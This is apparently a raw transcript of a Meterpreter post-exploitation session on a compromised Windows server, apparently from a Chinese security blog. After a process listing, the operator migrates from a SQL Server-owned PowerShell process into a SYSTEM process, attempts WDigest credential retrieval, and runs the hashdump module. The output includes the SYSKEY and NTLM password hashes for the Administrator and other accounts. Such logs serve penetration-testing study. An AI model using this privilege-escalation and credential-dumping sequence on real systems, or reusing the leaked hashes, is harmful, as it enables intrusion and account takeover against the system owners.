 3. 39 .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
6744 4956 chrome.exe x64 2 \Administrator C:\Program Files\Google\Chrome\Application\chrome.exe
7008 5700 GoogleCrashHandler.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.32\GoogleCrashHandler.exe
7032 5700 GoogleCrashHandler64.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.32\GoogleCrashHandler64.exe
7064 724 RuntimeBroker.exe x64 2 \Administrator C:\Windows\System32\RuntimeBroker.exe
7072 4404 LogonUI.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
7152 584 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
7164 584 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
7220 4908 TortoiseProc.exe x64 2 \Administrator C:\Program Files\TortoiseSVN\bin\TortoiseProc.exe
7232 584 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
7252 4956 chrome.exe x64 2 \Administrator C:\Program Files\Google\Chrome\Application\chrome.exe
7612 4956 chrome.exe x64 2 \Administrator C:\Program Files\Google\Chrome\Application\chrome.exe
7884 584 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
7972 584 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
8116 584 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
8812 1072 powershell.exe x64 0 NT SERVICE\MSSQLSERVER C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
meterpreter > kill 1128
Killing: 1128
meterpreter > migrate 7008
[*] Migrating from 8812 to 7008...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 406feb79f2c491ecb1e43b9de57128b4...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2414bb3c44b2a2b2a067510a08e27327:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
潇湘信安